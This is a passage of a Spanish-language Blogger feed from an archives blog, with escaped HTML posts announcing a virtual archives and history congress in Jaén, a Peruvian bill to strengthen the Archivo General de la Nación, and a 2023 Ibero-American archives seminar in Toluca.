107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición iberoamericana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa ALA ha fomentado la toma de conciencia y el conocimiento\nde la riqueza documental que se ha producido en Iberoamérica, y a este respecto\nhemos recomendado continuamente a los gobiernos que otorguen a los archivos la\nprioridad que les corresponde en los planes nacionales de desarrollo, tomando\nlas medidas adecuadas para optimizar la conservación, organización y servicio\ndel patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 